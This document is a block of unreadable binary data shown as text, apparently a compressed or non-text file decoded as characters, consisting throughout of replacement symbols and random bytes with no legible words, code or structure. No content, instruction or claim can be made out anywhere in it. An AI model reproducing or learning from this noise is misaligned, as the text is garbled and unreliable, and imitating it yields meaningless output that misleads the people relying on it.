�������������&�2�b􃏱p�:�ȉ�= �+�6�&�����[� o��Z���:s"�LTh��X�X�l���w�G�^ۛ~���-$���G*�wz���i��E_�zC��L����Ʉ�.�H��K�y���d��������9�����5���J,��q����zCTܾ�)����	�?�ۊ�)
�pN@�o��{9A�!��b���Ϥ��*D.�mn�OB����F+�,��܃{��n*�%%Ғ�)�UN�29 �%�6P��	E��ك�cO��:����Ĝ�1���X��OA:*:�R� t{������k�.7.?wZ�\+���?��pS�z@�cl�M��$��������N5�+�	f��@��ʜ(!��,����<�5�1�.b&�;���h%vF����q>�J�w�6x%Ir^f�!�U�a�tkx�g�����^����(�IpJ�܉���I]�(�JC1�T�uϡ��TL)�N����ɝ�O1�)���҄NAX�h�=X���aN���H�f���Cm��K�t]�4
�`G9������]���ٛ�w�\E��ݏ�MH�)El�jAO� ��X�	 �<ȕH�$�}D]@�����	tH���Q���~U�9�]HT����|����P��O��Qp�k܁k�ů�`� ��m�ˢ����#F�9ְH�H��������eiF)�˺yV�e����,��9y�/�L���>����Ӱ틐̗��W}5A~��b�߿p�ČMp0�H����V�s��ڼ���ñ�� �����I��JD�x�XHPw��P�	�t�2�����Ki�Ӥ���\�(	M����	��O����`�νI�1DÁIC�i��\���t(�b�EQHH� ����Z��i��GU��݆��(�֥QB�i��]�������Y�Z���E	G�V������Ӊ@��@�<Q�JSUGЙ_X�|�Β���|�|UW�R(��@��(�� ���W��l힫��i���@��F_��FA(Zm��a��?9l��=����d0*�Twe���p�`VgT�,��ɜ��˨"�����티��!$�%<Lf�[�\n!�ǋЫ8����1�i[�5G�K��M:�.���0�ќ�I4M�C�>��J��ɓʓI� �IA˥N���؞ܢ,
�副䉒xJ��H��I��Ԉ\�4�6���%�wq�	Aa�PB��Cy��Nh�2��`���bІ����ځ����d�AH��̀ǖ�ܹ�C�)�,��x��������\ Н�
�փ�w	�	Uh��(YQi���\l���*݀�AY�i_pP�U���)R|)�4�jAE���ֲ�VTO�t �qؚ�֚���^��F_������j!�H+ 8B�j��$1��W������}�g1��������M$��yu�/"���L����	��j�;%"=9����9���W Ќ������x��4ظ�r�o� �s��� �g��@����L�P�Ѵ�6��C�؊��I�<ȓ<I��K1c�eW�U�w��z/������I�`��	�����/��X�pS�����C�I��KȞx�����$9��`�Ē�O �G���@,�:��d@�q������Ϛ���������U�y�G,D�u��ݭQ��U�A�4����!�Y^���P8��Ʈ��GL �Z�PϪ�P���q],ha�Af)a�́k���b�8��	�
V�@�oX'J�#�cIR��K$}�(�ɉ4I(��I� .��n⿤���w�y��z���ч�Y�<��!�{%������"�+��L=��pLm�r0g�#:*��C��#�=��p?���tG7wAML0I�<��<	����<	�
�Ĭi�r���5�	���6���(��,Ȃx�M�d�,�I��I���N��L�N�x���N��\@�KL��-�� �h�F]��	�F�GQ���($�N`B�C2�ܽѝ�i��Uv`�����U�@G6-��a�Qϐ��y��A����-~Di�@S���e���wUmaP�l�P�(��T�))��RnE�2%��^V=��ڬ��`�o���!��,�bjf]E)���.bHV�uAkjR�Vƺ1L �������f$yj��
�����<ɗ! ����{�G:��E���Fߔ/�>����xr�;
�<��s����ˊ\
��H��7���D��������g�ɫ�	�fBk�l/�v C<g����d��,ȑ��Ɉ,��H�\�BM?\�wé|g7lzK ��@�$�5(�rw����Ɔ�8��	�����Bz;��8Ԕ�X�UǦ�[x��Q� ���i�T���X(�-���]�@ϙ��n��Zӕ@���ۑ����d]p��WM_.!�Rh9�RNQzm��,�Ql)ŧ����W�*dx%��k;�}`!��=�@���ێ��JH�<,��`AcHI�ƞ��B��˨'�,�&�T_n"��/��"�M��:}�z������;����� Bd:A ����_�^[��o��/r�~:.�sP�2�w'K>L�?4�K.��ĉ⛈��g��	��(�� ����d��1'�H炀��;H�Ј��{�	�^�±,�]Nw�N��?�粗J��,�N�4�1lH,�K�A��B�iah����A��NF��G-G0@��J�����Q� ���Z�����G�mIx��Q�E��0$Q*��˥Z9��O�Xԥ^"JU��� ��&����]<�=���9����e�FTޖ�QȼV��^P̡	A�����1��3���w�����v	���J_H�ۋd��X�&���L�I��/ng�Ӫw��#"z	۬�G|�˾!�cn�����bb ':���#�R��G�"�r��9D��]����������΍�4؈�pz�Ԕ>���J��,+��,�]����ə,��Hg�8H��H�,ʮ����s�������dÝ�
��O�5����T�MI�(�$�M�
���S��k���O,�}�Be�m,�Ԁ������њ�q`�a$�wO��Q�]�5������������J)C:�_�U��U]���-y՜���Q���/����s-,�j}��.���A�A�}İ.���+�o�������E_�����q�\���H���q��F�����bG�W�"Y�x�����%q��S�s�} ��)�}�W��~�}l�?�/1M�|&)�2�'����Î�1�rԜl7~z�\�J�X��,�����#	�4~�I�f�6�P���"I��#۶$��(wə�ȑp#M�Ʉ�(��Pk���T�ɝPS��ȫĿ� ɉ�h霔�JqJ�^�  �]�{�����]�]��=����4)�D�Ϛ�-�b~��Ꮓ�UA��Q"	�%�+]ݎF-�[ \����O\����@~ϕR՟��R�L��NP���(�͞�Y*mV�����������JB����9�*"�B�ж(�����:�l@�$��}*F&��ф��ܘ����"+�	���8R%�Ņ2�k�w�����u�d ���ڳ Y����K�慬|ERߊ�7	�����^���������1	 ��ԿCQ��#tQ�`XQ0��E��\�fD�=�:�G~��?Rѓ\X��@��
��js�gW5Q^���!��z�d
'ʮ�`�l�s�y6@8��R������(n���0���)B�!��B*��������눞��i���T����h��\ 	���� ˦��L�6����\P��r�.K�0h��JJ�F��3z<�w4{����,	ʒ�ڂ��,��������ɒ���z7�Ɍ�3��@���5|�3e�9��
��k�T���������j��X������`[G�W�����+��8l	����gY*��Y��=���P +�װ}�Α��f)��F�;�
F,�+�bh�&������Z�����:�Q� !���[�*��m`.��*,�:l��� ���=L.4�A
��!�_)�b���li��h��?��w5Ґ��v�Ѝ�Y�͌?�!ij��p �dJ��K����K�`θ��v'9b��l��Β��'��;$;S�coZ��ŽZ0Y�Ȩ��G�+�9R��� ��&�iSr?��f0i(���<�3�.y�L�K�'�z��볣���R(��0���n *���F3�ہ����i���z�אh���I��F�8�@�Ǵg���pt���Pi��sf�j͕%��e�T���_�� �¯}�����9�È<�wD�Ę�@�!����Z�[�J�[E�k<�F�S�G����ط��\s⹝]T�9����=��zW.�M�4h�Qݙ����)�9"�����Ƭ�Ͱ]��M��(,�L�v`�	�h�A�Ğ!��xґ����J�	�"�͟�ʦ�I���A��鉓�zr��d�*\i���z�!xͿ����6*8'����,,���Č�CM\*��+���O��.:�n��c��^������Ԅ[]k�&��X�K�.宓!w���n�+i.�:1�I̋]4$B������W�����H��ˀ��P�I��Y�b���[��T8>��i�� J�*���\ ��0�F���pϙ�؉��(�O�f��X��
����(Ț>(���J�m)F��|���ͭr��ԌH)&�!+�cV>3YqJ��8
��<,����N�S�6���BJ|�25��Ǚ�j�>̘±��皡�n�zA�	r[�mߠr�l��9<�v����(��b�b����"ލ��I���$�w-6��db�"h�������� �]$���ۥ��#�P�8�c��t�0�:�y��e
�P��Ac��!K��)�,dc�urߊ殏�Hi�h*J�c���
���M�.N�:�����x�"�����y�Rͅ�����H�"���sD��s�F���{��N�[�E�;����R��l���HQ\.��s��0�o$�?؂� K�f�U	����c����	R��	���.��W�")���٢�l���j��?w
��R���F�*X�	��ӯ��)�����N`Q)�dEJ}i
�h*x$�M+��U�x���ͺ {.oX�̛͜%9>�5�y�~9�4�	
 �,m�ac,6���آ�\���w�B!B���#�n�ҷ(�!�� �̨Ϟ մ�
��%£�"�5*���!�h���;���L٧{��������Jo��|�^;ΰ�!Ҩ��I#��*��O 7�N�Ih��9q��@Y�үd98(I��	�w�g2:┍���`�%k�Ǝc6`����<Ǯ�$H��������E|�L���Z3�����aT]�z�1����@�6�Rۙ��89[A�0;�V�K�j���D�.|�t�!�H�{~�֐�FJ��͈ə!��x0��HR�؂���e��'�a�6���	�/��F韲�P@J|)x[)y`�(�}Y�&�,��g񅝎|4��5*_kV^5��f���N���/z�Q��sP���)�CҦ��q��wB�w�;ǿ��)���#��ɲ�8���b�ة]�����9°
����)�B��+Qy��0�0?޶&"��Ɋ�)��T#!�'-X�8�HʓR��^Iw+J��91m���'_0=Ӕ+�m�Q��N�Zj����I�^����]��[
N<Z��Uc֒�B�WvL��J�D���a�E�!^�W�P*�Ё�։��4�����P��D��h��5�jc5�L����	m�h���l��ަI��ʶx�<ajw��̀o��n��Kn닍���"h����n�bk��oͶ�;ˎ����b���$��Đ��O4�0c�������,��Ƃ��"B\-�bB4�<�[�m
�����H�nX��-
��
	.ͪl�F�'
6o	�૆�"�(":�:�X����*,M	�M��
��j�����G��*�fZm��\�g���~z��]਋�	����X���y�<�����6)�4�������p@�'���qX@pTJ����̣V�Q(erw�����(âң�����tZ�T��U�K���vV�?�n��+v����N��K�T%w<`^�ށ�H`��a���^ô����o\��jc����ȀFH��)�胊7"(��x����<��2�>���o���n�ش(�/���/�h��h˅�(�X�hALN���a��(�L�x���ļB�.Fcă9�>8fLF�@FdP�-�m�D��Hz-����͜�E
���FZ���.�@�� ������d)FB!��"Zb�w�'D �#��d�� ќ�xN"{��E�y��'Z�G%�`�
��*�ҧ�h�~�'z�ਉl��Ri��轍(��(��)�P	� ��")�@i�艞���p�ΥZ�����H�Rʱ?Ό�Ȑ��k�:��C�,e1:��>*�@'T.�D�T�\�z	�Y��R��$�0$E�!���s>��n���2̳>뉅Z��)3Z�����(� a�Gi��>�m>Ƅ����H�H�z˧f��,�vA����\�w@a����&͋�`.�aK����A��,���'�Z�!O�-�+��#:�D�G���B�"d��B�w,�`�fv�.����m���F�a�݆Y�}ث�j��'��d$�xdܴJ���Z���Ѧ'���I>h�B�тyY`b�� |B-�D��Z�}2� �y��o-��٘�薲H��{��ۈ��M��#��FE���r�;��i���[�n��	�'Rj�ͨ�8�r����^�ι*C�*�9�88 1l'��u���wZySVGu���a�fyഁ�����U��?����h�P�8R��7�J����42�2ô.I�Ĉ(^Nh�A����zn������ܦ��`,ʅd��(�RK˷(�֜�r����P.�"�������R���O����:�眐־i�az�dO8�b�&�c|Hc2L�<8�$����Ad�`,�{L����j��b���m���<�nLfR��<�iڦ�� ­ے`ڂG�^~�^,�V���"�m������z�EG>"ǃE�w`驠�ro�Y�%Ț���*��ʃ�g�["��ۇ����zɽ�}�|)�%)��[�؝��_�:�;�����㈱�;޹��{2�}�0*��0����p*�*n�ӥ���t�U|g��U:ɵ�0U���N�Pǽ���V�K�J;^\�Ɍ�Í�I�4׭X�b�hz(����x�oN�\H5*H��ȉ,肴Ʀ�H����h��^��蚬L�>���>˴�a����l��:��lo��ba�����j
`w"��������>*<̢��Ox���$�MN+2���$ö"���f��^OB(�-(��r��$,r���9�_���"D�-��M�B<�`�Z�ū x�mx^�#M�ӈ	�9�������9��`X�`����
��@�ƙ���|pDD-��?[����`����\l	�&	�ݗ|���}�%Ɉ��#i���<�%�%�Y��i�ߟ�����?.�㈣��@���	�:G]$ʲ'ٿ ɔ����+T\yTP�����/��w['��a�]����C=�r������h�|` ���oi��A�(�	�Z�j���h����ڈ���	;�
�ȉ�P	�H�*�F��/��撒��l�Fȅ���������i5n��6x���h����~�$���b��f�$O0���dx,BOdR��NB^B�"�3�Җ���J�-/��.�/"�^��m��`+^�#�gF�'�j-Zf�-D�{z-���ā��������{��?|܇�&�Ո����\w�*	j����	�Q��;��h��(��q�'I�ĝ���:�(��(P�I���(��(����T
�������3���׮�%<r��$.��i���E�u�C>ī�	��!�ᵛ�1C=a9>'��$��u�0�m�5+�;K���J2���ώ�׃)��:��ЉF�BH���i��P	u	=������/������돐R(���6�\�ư�i�	(�>�%ȴ:��X)������'��������/�c>�w5�@�M�(���5�e,�!�\x��M�`f����ʍ����-E�}"��X��T!fd/|��f�[:z��%uܩ���=�e�Zh0١�O�Ԭ���@��h��t(8WT��_�V�9Y)��=��3��:˝�^��P����kpi�1��1���\���3p�ȊX]R�kr �����2>'���B�u�at^��wF��� �����+V�1���ɘ����Z
O�iX#"K��B��x���wo�(��
{����	����R�k������X��o��/�l*	i�ȉ��o�b��	x5��`���0���7��3���((��2%��ŔL�t	�*�6��̠��^7 0-*�N�l�!�����H�O=��`�6�l�`!E��-ܐm����Ml?RFrڼ/b�(��'bЎ
Bs��&t���޴bgX���o������m��E����h����h(�������[�hhFȗx��'�G�(����3ω�U� ٌ�^��3w�.��}������c6�<��k��ѵ�>u
�����#\#��U�ֵ��0�u0�>��$%����ø�Ȍ,)��PS��s�����ס�QA�4L��Z���S����ʔ�6s_�զ������T�������4Rn*]H�"h��̅�	+�h���I��W�24t5T	��b�2�)���.�@����^�
�O&�*	�NP����؊��9X)K���a�o���u�T0�@��|ofR�ι<0��,��w�*Qj����������b�Y:�����5�/OG�|���o6%�|A�}.O	����M�"�����a	���ԃ	�ƙ���DY�l��,��a�?Տ� �HtykM����1ԈA8���sk�T?|`����z�B#]*�Iꘫ�qxi3�=����pz-χ�h�x6�W��H���|�Z-�(��N��l�*�*�$y>�\��\�o[[�H%��n�0����|kGؗ�p���	}혆�\�����k��Q���w���E���i���jTL���T��P��U��W�l�[Ȋ���I�6��ʩ[p*O�p`C���� �����6p�-�[ě����I������������ʑ�8�H����,�ɝ�������l�~�I��Ɂ(�؊L�|�@���	�7��M����H�ƉB����(��⍞��i��L�Ʌ;X��>J�K�<^�E�JĻ�Ȋ�dȮ���:�4M9F��$�N�l��Ǵ9�����e>��i�w��ekF�nf�mr�����ۃ�L��Ʊ�h�6l�����[��d*�<ۚ1�a;f��#8���)��{�N����6��d������`{�Lc~X�2�QX���� E}˟%%B������dx+��A�[S��L�]��(�\�0y��<8V�c�ߕ��P�K�8����l�V�8<�����ًT�_xՅU�;�UdE���so׎�V��{�K���rX����p�l�Ѕ ��)k� ���R�����+��Ƌ���@w+
��,�
�� �ނ�-����͑l��L���gH�:Hʂ�:x���)����yH|��+��Rm�拓`�k�W ��Q�-��2!/N������h��-�v׈�� ���X���H�	�8�;준���Ɋ�<����*�Ab�:m�󔬩�Q�=�z�����n�Ct)�Bx�n�����$������YK�l���a���L1Ll���O��-(d�t���>&)#롣�70��@�և��m]���i���Mw��I�H�̣������φ���[	ll�	�@9=�H�	����O�Hh�kȻ�
�,����N�?`X���VrB7}﷈��hj(������|0���������\ǰ|��ux������2)]y��I{� l2����b�����Tƨ�RZx�������A�[Bx
�����hM�tܢj���\�]-���� �]���s��ێP��mO����*�W!�]7���	�^�(�D�߂T �'w�$	���l��(�|-Z���ӮT�ˊ�\X���i�\i�^��܏�K�&鍭x���PK��I�� ��l���I��p�XX��@	�b)����8
���#�D����0
y����㮐�X���MF�������i��b����;��ʍpP���ͤ4����h����l(�ST�8
��9ο��������NRh>�%=�2�ο��?ܢ犢X�~�0�H����n���A�fT��6�w�L���okBw�&�� ��ܸET(��zY俅ށA�W���%�3�z���XK��X��ȉ���ڈ����`\o5Q��*N���*��(�؍���)J���� �����s� v=�؉<�?���,=�·`$�C
G�^Ï�ۮ�X��Q�ˬ���t��3X��Zh��=n�#��ȍ�@�E����/�
�,���u)�[d�������Z$�����)5�ͩ�̕�芛H�*���ɘ��_��w҂輏������ʼ��0!��=#ӥﲼ鍖�L�E������䅫�٫����3A���=��h�� �Z�`K�@�>��(%���o�HR��h(�m�ʷ^�������Ƌ(�?����������� ���&��0����N,f
�<�����j�a0���]Z��M��D�&����;x���!����סq��m�1T�-W� �ypv̉b��E�[�B�i��I�aS�w��6�q;��(�*No6�\&nw�ҹt����\��~6/k��	��腒X�� �,��h;�R<.���-M�n\ҭL��J��������I2�!'����7nOc؂�%��Y�� �!r���:����������?2=%������\�,ˌ���i~̀���h
������Ix�tl��Y�̘ �u`�7X�5�Ԩ�� ��m⊪��x�tl7�{���9�8у`��@`亞�O���栏����Z�h؉�h���r����JIw� ����������d��d)��h�]�0��5H氘�ዿ\����WɋU�� {��Z�vN�)�a��z���J��*�k�S=�<���J�\m��*���:�~9��:��,��z�}͠�:�ۺ�j���j�ՠ�К���Ή�ȉ~����XێF��x��ڍ��bK����]�~��.��؍����J�z[������=��ٴ.�O��O ����<���}�ڎ����7���۫�����~�{8�w�����������~�K�ܨ��؊�<��膊�Vh� h�g�����Q`�P@Ό
m���������;a�����x�C�y��h�7��D� (�	� h����*���v���v膺k����-αK�鉂�����B�����ϋ�������ڙ�ً����؉��>��V��������x��񗐾�e�
c^���5�����T(����mȆ�?�u�
��)��9��>|�ʰ����� w���Q�M�� ��Z��|�����x�:������o�t��qm��o��`��@������ȉ��8��J�FK��ʴ����/����/��/����� �O��X��X�+����0�:�yK�4(��8��J�W{�>���!�xqY٫h�����+���������^ڊ��]������\��Y�fx���H����_�˥l�L�����bX�u��Vhܵا�x��y��h�SP-��wA���n�������)w���)^���`���mʏ~�Y()Elo��R�����h�E��L_��h������⤒��\�͒.���{�#Ɉ�x��!�`�҅0��@��h���Cމ� J	�N��`��ʨ�Ȇ���HjI-�X�B�����^��������8���>����V��c�����r��j݉���ۗ��Ĉ��`��\M��H����@����=����]M�Z��x���_��Պ�|�1+�*�_"����I�������w���?��،8���؏F��Kk������s�����rK��X�+�∂;��%��81����=1$
J��,����|)�Bܨ�����;*�6
��\�D�'�\�N
�'������(V�%���ܮ9�N �����my��(��耮i�S`9n9�S���f(v�(�ݡ�����``:�ȏ���O��J������b��X;~;�h��͏Q�no�膙�����������?�Ᾰ����|X�����w�����څM^�jH��3�6���",hh�ah���� �^��������>-)����
�X��(�܉�x����綑0�k�P����+��H�`����TX1{8����o-�L�l�2:����@ .+���!��&,����X�:�"<������"�0"Oc"�n�]��D2��9a��Z�ӈ�D���N����$�0$K۳э��%*�%�(6���^6Я�8Q���J��h�(q��e���⿌������F�w'�O�^ɬ����R��q��kaK���,��xI�^FP8�y��X��i�_@����̱��Q��;���(��l����h�b��h��^o�q
L��:g ����Y���q 8�v��a��#��(����x�k��eߒe��-�ף���]hAY�؅D)�����h8�Ƹ��S��9�>���%]��xdދT)�+��h����^H���);�� �{�1Ȟ��U8��Z1y����������l�w��
��@ ��۪�����������(�'�����
D�hj�ę�h����a�_|�NS� Hʭ찭Ȉ��2��\ӎ�؍!�!����o��Sl�>��،��刂(8 z�#�U"�4��h��O��O�؋\X�p)�BL-�Zn�H��D?��'8�O�8r����8p�D�wҦ�Hm���Яi8�cma��К֘�P0��Ϥ\�H�\^��~�ɸ;T���E��=ᨍ���<�U*k_w:�U*�5�߸M�8ݖ�W������*X��9�՝� m�4>�O����`�,�>�-�O�Д����䋏����@�؋8��X.ky�ЋƱ�T�O�������P�������
9*�sA(ԋαB`h���S>E�c�~��
+:t�9���!��o2Sm�:C��Z1��(������!���O�U���<KF8��x�w���،�8��H���E%K�R��"�����#:Q��j��HF�h�Q���\��Qw$�(��Nr��nS��xG�M%�η��9����p��(�o2B���Haԟ�e��*�'" @�Z�ހ�h'Q:�V��m*ݺ�o1�e�[���L�JE�l�\[����(���s��H��ˀ:����3���c(��*���M}�M��*���*X���M�NRo�	���̦l���N-����ڸ�݈�rh����2y�C)ω@>�(O�T��$��ڙ�h���8?mX��Q�o�B�������l�a6y�2�w�5Xٷы\�����9��Ȯ�5�Ӛ�B�*/����#d�.�C�
àCi�њ���C����CeҨ��D�*DODVS��!���� H��x��x��p#k��:��ȉ[4V�:"T$4
���Z����n��
�<���������x��p�����X�(X�~� �ލ�6w�ݸ�n�i����zR�y������(�tk��.�������cB7�'�����Hx�켨����r��.��xf��޾�R�[����[���Ɇw�m1��6ϔ�>.��T�ؚ	~���a��R)����8I���i��Ɉ�C�| n!�̨�ߨ�mWo)v�^v0;r`ʽ����	V��x�H�����3�2�>�P�Rb��O�a(rک���Q�	)�0D->H�UI��*�h^�hX��xbhR����OXAA7�%uch��?��A�u��dZ����ĦZ��\�"3�6����2�{�����(�'(��U|-�;2��H�cF�8I�8y��y�H���Q:w�����,��EẸ�.��Y��p��)����Q�lM��Ǡ(��dĝ��"ٻm����xtA�`��0���n�.˟���a���0ĉ��Y��]����@)9���}�,R�6( (��`RM�_�U��r���0����1��PN[��z@��"�����zLi���:G���ʐ*ZG�=����o�~�R=�Cޏ��U��K&����� �HL��n��,�64��<}M`�ST���
̸oM3������VMpw���/��I�	ZTO�W��� ��,���[ﾟ̉���Z�-�̖��������T�/�`)σ�9��28����H̲���$1�N�Ѵh���O��l����6�/�$���ӎ�,�������(�� ���@�	�H�.
��(n��͊�\d���� ��*F�c<����J�0i�� )���2�X��ͻH�Z�2���oJ���-��ɈI��u���E�ݗȽ��3�����:�b��}0��wԧ�� �b������iP����� �D�*`���:@�@�� ��	
�(�8��h�8����`A���֋�
��+*l.��P��>���6a��|�B�צ��%R���� �'��hkar0�g�$��ܮ���@
+N�{@��:��
�ph���`��(�,;�(��>�.*a�xI�%yn�#'�&>T�s����|����K������Z�4Q���Q�`&f�O��fʾ��+��qx�w��y�x���2�[����� .QR�������0�H�'�B��S���hx˘�	5���`h��d�&Q�Ξ�̏���gyR�4ٗ�7���B�����D�H�!�X�>�K§����0a(�����4��dE�ϑ�G��� ��Q���tl���u�(�� Υ�ۚX�)�- ����b/������.B���ɘ)�T��$(�����+P�����B�9$�A8���
��:���H��0��8]����6����w ��8(������)���I�չ�< M�׀�˚���}c��h��*8M�v삥����z��M��y��Zڀ�.���(��+���r��$:�.� 	�Ԏ������A�.�������Y�B+��+ʀHI��
�j��i�k�9E���G]���LΕb�$�
�,	�Ti��dΏ�B.��
��k���I��8n��h��I�W�o�3KE�F��
+G�\a�r(����X�ˌ�����(
�T���Q��~�� (GwQ�H�����X��=��x�"I���(*1Y��4h	+�$�L�L�4�}ȗƘڇ�X���� }��5�違Qȅ@ن��!�P������H�`�ʤ^<.�T�9 �tb�7�Hj��(I�2�v�X����)@��:��a.��!���%��/����9��(B��vl��(��،���9Ա���J��	��cЋ������ި�� ���p*��<
Ϩ;<�c����>x��x��4�I��j�����(�5l=��w�����R(̽,�����P@*���K��� >xyҞ�%Ҝ)
Ȋ�����Į:4䧯�D�xl��L����N������pH�ȁ�)�n��
�~aNى��x��i��l�v@I�t)��i����舧`��e�T�����O�8)�SP^?Q@[��H��
����P�/h����g�v��[͠�uGl����iɈ�W����IA ���`q��<P�8��c�ت�����O��?�V��+�b���\	^&�wK�և�h���Ɉh ����.> �B����.�*��Ȩ\������J��Y������ �ux��q*�����]]�=2���c,Z�!�+=%m�#�Sb!�}�ZzW#�����i��'|ȣ�3� �<��KNJ��^:����i���ʩ� ��<TZ^�(0тL��X�I�H��,(��J�n-M�8Y�4��H��&�m��&�?����)���&3��T��I��q�����������ʮz3�Z��񫫡b���6��w�˽�׋�H�T'����Y0+�!,ʏ^hh����+E�Ǜ���P��@I�(Y��*4Y���;�QP��(K�*>��u�c��8y�����T5��I�)��*�j{gXI��/�hw����y,Ōv�X�������h@뱅/n�XD�� ˥pI�F���+*/? f��fF���Ox���,���H�Z_�H-X�ύ*|��2��`N�@Y�J����-<���7����9HW�f��qU*�acp�ޅ�zׂ^����w[�ޏV�u�-��QR�����I��H��������P���	�� 㣞�k�Cj>홀]����H�X���y��Ȥ����]*���[���S�+S*�	�% ��SS��P�X*��	`"����B��2&Z��J�)�y�yRћ�6P���r��P��I���*H?����(y�)�*�-�H��9_+
�P��0��9}Љ˨����x��(�h΀�@�S@2%�W��(����9��w� $S�R@��:.f���b.�@sP}��L1����蒘�@���B9L���4��J[���	�,�.�x����謓�Y��p��@��h�0����е�i�c��5_3�j1��95i��Q�������R��˼���d)�������oc������������ ڛ�`���"qe3b�	��$b���=�
�=ң}��q"�{=����7;�(��،͈
x7�Y��B
��$� �wh������)�B�Њ��B)̍��H㛀�� ���G2�X:
�R �Ȥ�������It����x?Ur�0	I؈�P�mR����i�i�h��x� �1����P�Ő
�x&ɪ�@�'��'A�,HX�p���
[�I��
k�D��Ϡ�w�����Ќ����	ZX��H�V�	�(�˸��؏�D	���x��h����PSX-������	n(FmȮ?�d��{�
���3�����g�/�B��w8���qp|G|xv����ٸ�Z�����)�b9�}�ZI:�0��8B��H��@��h�������5:�eh5��S�����������P���J�и�HH	fa��I(4ωB�k	�â-J��@�� ��K�����`����h��7��z���7���9���ݙ� ک�y�>��@�����(��)��8��B���H[�E[��	�=�����Q����;��HB�RH>p��w�ár>����h���	t"�R�I��ÏH�V�>$�a��#��LI�LC�
]�����#��(����L�:
����"���3�L�z��xziJ�X
�Irb,�K%0���K)��
ܐ�Q�.钧��� �'�T�
�P{��
�������H����L��P�	.�LO���>��c��b4<��������
/K2#�3�A����R��Ia��4u��1�e��ˈ�8��������m�w�T��8���@�������	U! �lN�@X_{��k�ϓ��U��������P��Y�I;���pO�E�P�T��,b���X�s�YS눛�-"<��e���3b"ֳ�z�(�y=�B(����B-T"������������|��	�ऋ�	�)[�팍��շ��%UR��Ճ8��mU)lU��B��()�B���0X" dRZr±�C��4't����ݏ`��Ȋ��ۅ�>t{we��S
]34C4��2��(o
0.���c�D��Ē�
밎O�ޤ��|���<ｧ���;^�H^ƪK8��`^�p޽����K��Z8.�֢����@	zP��	UߋX�������B�.����R����P3����G9������a`�P�3�(�����
�j��Q�GL�ǉ�
��Q� `�P����.��(
#���2���@�+�ؤ���x������]��haX�ȏ^pX������ᖷP�w 9��,�H9b�0�-J��(��@А����� 6�X4�-J�sI"":"�`"�S45����P��h�wi(��7�Aژ�A&2��1T�p��HT‡Ȉ�����ڡ�	�X�@������՞p[PU��o��o�^�P]��=+�)�u��� �h�@  P�@Ȫ�������%os�B�dV��C�I��W�ɜ��ݏ]^��Gz�Y��W�`��L��R&�}�ɲ^ɲ�)b<&J�P����wvD�4h{Eh�`
[l����)�T�)c��8$�exH�����
�P��˄���Pn��.�-- {
��j8j�8꣆��Ʈ��؆`H9�]Lz|�x�\���
��
M��[�d� ����RP:��H:e��8���@����ʸR+�ب �~N.��t\��l����͞��Ζ��S�8�S�S��ӥI	�d��#�<J��A�ň�� �?m��N�g�Z� ����#J����	��(ڧm��JZwi�Z(�wI(��n|&TD���^�BE�tC7%��!���$���������x��x��2����o��oV�\��i�\��	�n���VXo$����*[r�
V
FL�t�Ê %���=D%ڭ��}�%�0��W2
����&$]������h+uv{�������,�ʑ�d�e!A�Ә�0���dE֊�
�qa�0�)^�(�8�u��uh
}
�K�x;_x�;���
��P�D�%����l��eL_K���[�	`�9�w L.K��;9�2�3ƋypLQ��g�}�3���02�����_��_�
��
����/��r�P(�������RHd���� � ��Xʈ��8����YX�e$m���y�0��X�T{���R6��ȶUn��ܶʓ	=���2���	�0���4���M�1��#�Z��@�(��0�L-�&��ޡ��N���� ���FX∏�X�؉��������kg��o� ���x���x�߈���x�w�oWmU�o��		� ��@0  ֨��h���C�=?�����
�A�g��T��^&W*������� ]��G:
ˈ�xy�X��pݿH�&�b+�,��zi���į��3���Ր�j
�@�#r�R^�4���Kv�	w�b�}������	���Ώ�h��H�����i�(���
� 2�����K��	��c�Q��k�[��?���Fx0�E�	�/{lj�������䯩����@�(Q������w׍����
o���~�4��	�؏�R����e��Pӏ�o�Ӿ�Q�����i���Cq�_�ԍ�l��݋��Ѕ�c~���9�j`���l@	�A%I�9�	���$�\�Y(�{^��?�Jb�o����X(θ�����NlE�ɗW6
u���8]^�-�����H��8�єe�L*�����(hEI?5Qй�Mל�4�
冂��$�8�����a��҈��-�c^6�9~�J���X�(���'����w�{��i��аfH��Fg�����bO+��m1�NU��pH�'y��8�M_)˟|��,v
'���0'���O�H��]����(�
�苅�)�ؠɅ
d
΄��Pʃ��p	 K�T���������h���X�+�.zL�sp;���,Ψ���nk�Y�I̘�Xi��ڑ��(���(Z���<���iM��Ά�ؙ
�(Z	�ZI�������ڑ	�&�mf$X웈�K�j�̛ɰR�wŸY��ڡ���	/Vx! ��˼�D1/�*����Z	 � �1B��D�
��p��蒇��캤�p�	���Q	���[	<�(K��`��>P
�Ɏ��Y�]�Ƈ��,%�h4���|��h�
3��Ŏ\H����L���\��Ņ|Z[ƚ�[��?l��ۇ�\�	9�霆��x��<��i@L]�Qz�dܫ��]8yz���ۋ�!��'�Y;��]	B��qM@��^��;�[��E���Ծ��.��+��w}%OR�A�����(���|~S���I��*0��Y)�T�P�������@ /���l�D�8E���0$�Ah�ش�C��� A���F�`�v�ΐ�鋑N8��xji��t�j���	�V��3��눲^�ML�Bn�K�$��"��V���n	��h��)�[����ƀ�$8�$ˀ�6hi��^��zg/v	z�P��pʘ��0������� ��PVޘ���˂Z�~�,ȌJ�p���H�w�0��Y�̛l��D��sH]%���q���Z�ͤ띊��PL��x$���m�@>^-�����Pz�ɀJ��ԅ�����,��Q��hݨ��m�����uc׈���tM�Lj��hJ�J.��5`MLًH��+���م��L �����Z�����N��k����Y��lć��M�^�78����[�{��1��n<M�.���%ν"��ԫ����}<��(G�����PN�2QJ��|��wo�����O��͏�\9F�:;7�.�y8D����P�����hʔʍ!�`;HΙ��n�,ω� ��	��2Z������X��qN<� +��*|͹�y��,��ڂ�
��AG�bxό�= ����҉�(i��p����Ϋ�-�.)�	xȨޘ5qqk���Iu`|�����X�-,H7���i�\�L������K.�]��p˕��ڝ���I�!̌��I�8�%t���@�x�b'���吃 w:�ΑC����#�o��oy���h����7�A�
+��e�0��$�?锉
������l�����W2��$��n �����H��t�)м�+����-�-�+�I�"9%������M�;9�z�W苀��� Z�rN�) ��%���ɕָ�F4��=䄦Oih��й2l-Z�+��.��8D���"��C4U�6>��Mn�3H���=و�☊�hN�T)|�b$F��4�7��@
